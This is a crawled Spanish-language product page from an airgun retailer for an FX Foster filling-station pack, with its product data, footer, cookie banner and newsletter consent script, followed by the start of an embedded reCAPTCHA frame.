1\/8\u201d\u00a0 \/ Sonda FX Fill y DIN en la punta de buceo.&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;FX 0503&lt;\/p&gt;&quot;,&quot;link_rewrite&quot;:&quot;estacion-de-carga-basica&quot;,&quot;meta_description&quot;:&quot;Estaci\u00f3n de Carga B\u00e1sica&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Estaci\u00f3n de Carga B\u00e1sica&quot;,&quot;name&quot;:&quot;Estaci\u00f3n de Carga B\u00e1sica | FX0503&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8908&quot;,&quot;legend&quot;:&quot;&quot;,&quot;category_default&quot;:&quot;Carga PCP&quot;,&quot;pack_quantity&quot;:&quot;1&quot;,&quot;id_product_pack&quot;:&quot;2197&quot;,&quot;id_product_attribute_item&quot;:&quot;0&quot;,&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff USA&quot;},{&quot;id_product&quot;:&quot;940&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_category_default&quot;:&quot;31&quot;,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_tax_rules_group&quot;:&quot;38&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;quantity&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;18.800000&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;reference&quot;:&quot;FX19222&quot;,&quot;supplier_reference&quot;:&quot;19222&quot;,&quot;location&quot;:&quot;B07&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.055000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2021-11-09&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-11-09 15:19:18&quot;,&quot;date_upd&quot;:&quot;2025-12-09 18:11:47&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;state&quot;:&quot;1&quot;,&quot;idconecta&quot;:&quot;FX19222&quot;,&quot;PESO2&quot;:&quot;0.040000&quot;,&quot;impuesto&quot;:&quot;0.000000&quot;,&quot;idconecta2&quot;:&quot;&quot;,&quot;watermark_desact&quot;:&quot;0&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;description&quot;:&quot;&lt;p&gt;Conector Foster\u00a0 FX de alta calidad.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;FX 19222&lt;\/p&gt;&quot;,&quot;link_rewrite&quot;:&quot;conector-fx-mkii-o-foster&quot;,&quot;meta_description&quot;:&quot;Conector FX MKII o Foster&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Conector FX MKII o Foster&quot;,&quot;name&quot;:&quot;Conector FX MKII o Foster | FX19222&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9258&quot;,&quot;legend&quot;:&quot;&quot;,&quot;category_default&quot;:&quot;Carga PCP&quot;,&quot;pack_quantity&quot;:&quot;1&quot;,&quot;id_product_pack&quot;:&quot;2197&quot;,&quot;id_product_attribute_item&quot;:&quot;0&quot;,&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff USA&quot;}],&quot;nopackprice&quot;:145.245,&quot;customization_required&quot;:false,&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff USA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-side_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-small_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-cart_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-home_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-medium_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-large_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-side_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-home_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-large_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;13073&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-side_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-small_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-cart_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-home_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-medium_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-large_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-side_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-home_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13074-large_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;13074&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-side_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-small_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-cart_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-home_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-medium_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-large_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-side_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-home_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/13073-large_default\/estacion-de-carga-foster.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;13073&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:134.55,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;PREVENTA = SIN EXISTENCIAS&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <img src="https://europeairguns.com/img/m/6.jpg" class="img img-thumbnail manufacturer-logo" alt="FX airguns">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">PACKFX0500</span>
      </div>
      

  
  
      

<!--
  
      
 -->
  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Referencias específicas</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      
<!--
  
      
  
  -->
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										<div class="tab-pane fade in" id="attachments">
						<section class="product-attachments">
							<h3 class="h5 text-uppercase">Descargas</h3>
														<div class="attachment">
								<h4><a href="//europeairguns.com/es/index.php?controller=attachment&id_attachment=38">Scuba kit</a></h4>
								<p></p>
								<a href="//europeairguns.com/es/index.php?controller=attachment&id_attachment=38">
								Descargas (170.97k)
								</a>
							</div>
													</section>
					</div>
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://europeairguns.com/13073-large_default/estacion-de-carga-foster.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>FX 0503 + FX 19222</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/13073-large_default/estacion-de-carga-foster.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/13073-home_default/estacion-de-carga-foster.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/13074-large_default/estacion-de-carga-foster.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/13074-home_default/estacion-de-carga-foster.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Oficina y Servicio al Cliente</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife 38180, Tenerife, España</p>
<p>Lunes-Viernes: 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Almacén y servicio tecnico</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, España</p>
<p>Lunes-Viernes 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Atención telefónica Centralita: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">envianos un mensaje</a></p>
<p><strong>Correo Electronico: </strong><a href="mailto:sales@europeairguns.com">envianos un e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_79535" data-toggle="collapse">
        <h3 class="h3">Productos</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_79535" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/despieces-fx-airguns"
                title=""
                            >
              Despieces FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_92172" data-toggle="collapse">
        <h3 class="h3">Nuestra empresa</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_92172" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/politica-de-cookies"
                title=""
                            >
              Política de Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/aviso-legal-9"
                title=""
                            >
              Aviso Legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/subvenciones"
                title=""
                            >
              Subvenciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/metodos-envio"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/programa-de-fidelizacion"
                title="EuropeAirguns VIP club - descubre las ventajas de nuestro programa de fidelización. Descuentos en las mejores marcas de las armas de aire."
                            >
              programa de fidelización
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/tax-free-es"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Elegir localización <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/es/mi-cuenta">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Inicie sesión para ver sus direcciones
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>O</span></p>
                                                    <p class="ets_geo_line"><span>Elija un país</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/es/content/politica-de-cookies" >
                Más información
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Boletín</h4>
    <form action="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Su dirección de correo electrónico" required />
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "4a6f392c59cfa9eee9d0dda36cdbfc26c132c030";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Enviar" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2023 Europe Airguns. Desarrollado por Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-77fd88606.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=es&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=9kxeofpp3wtz
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
